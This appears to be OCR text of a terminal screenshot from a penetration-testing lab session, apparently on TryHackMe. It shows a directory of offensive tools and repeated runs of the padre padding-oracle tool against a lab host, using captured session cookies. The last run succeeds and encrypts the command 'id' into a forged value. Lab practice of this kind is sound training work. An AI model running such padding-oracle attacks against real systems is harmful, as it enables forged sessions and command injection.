 aliyun
PRO
/root
终端 1
终端 2
文件管理
proc
root
.cache
.cargo
.config
.launchpadlib
.local
.msf4
.nxc
.oh-my-zsh
.penelope
.pip
.rpmdb
.rustup
.ssh
.wpscan
.xterminal
go
pen200
snap
thm
tools
vpns
.bash_history
.bashrc
.bashrc.original
.hushlogin
.nc_history
argument errors: [-] parameter -u, -post, -cookie: Either URL, POST data or Cookie must contain the $ placeholder
Run with -h option to see usage help
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=WQzNgY8em0mGlUTF2yYuNhBZ2AgyIihgwu0AyDPNcG0" -cookie "Cookie: PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5
933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7dbe84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
argument errors: [-] parameter -u, -post, -cookie: Either URL, POST data or Cookie must contain the $ placeholder
Run with -h option to see usage help
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=$" -cookie "Cookie: PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969
a89a7dbe84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
[i] padre is on duty
[i] using concurrency (http connections): 30
[-] could not auto-detect padding oracle fingerprint
[hints] if you believe target is vulnerable, try following:
> specify error pattern manually with (-err option)
> server might be overwhelmed or rate-limiting you requests. try lowering concurrency using (-p option)
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=$" -cookie "Cookie: PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969
a89a7dbe84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=$" -cookie "Cookie: PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969
a89a7dbe84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
[i] padre is on duty
[i] using concurrency (http connections): 30
fingerprinting HTTP responses for padding oracle...^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^C
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=$" -cookie "Cookie: PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969
a89a7dbe84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
[i] padre is on duty
[i] using concurrency (http connections): 30
fingerprinting HTTP responses for padding oracle...^C
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=$" -cookie "Cookie: PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969
a89a7dbe84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
[i] padre is on duty
[i] using concurrency (http connections): 30
[-] could not auto-detect padding oracle fingerprint
[hints] if you believe target is vulnerable, try following:
> specify error pattern manually with (-err option)
> server might be overwhelmed or rate-limiting you requests. try lowering concurrency using (-p option)
➜ bin ./padre -u "http://10.10.85.139:1337/dashboard.php?date=$" -cookie "PHPSESSID=sr5qvtlq1lv4jobq9d3hbba34g; role=d057af5933d8acebfe290fe2bbd540e08a2a81a22eff55969a89a7dbe
84fb98cd6cbda066ed79220eba70afb9b3d4e0d" -enc 'id'
[i] padre is on duty
[i] using concurrency (http connections): 30
[+] successfully detected padding oracle
[+] detected block length: 8
[!] mode: encrypt
[1/1] rN792fiOakVnZXJuZWxyaQ== [16/16] | reqs: 1636 (62/sec)
➜ bin
➜ bin
[24] 0:zsh 1:zsh-Z 2:zsh 3:zsh 4:zsh 5:zsh 6:zsh* "iZj6ce5ivqzqttctsqcrb" 17:10 08-Apr-25
1
发送 (Ctrl+Enter)
书签管理
上传列表
下载列表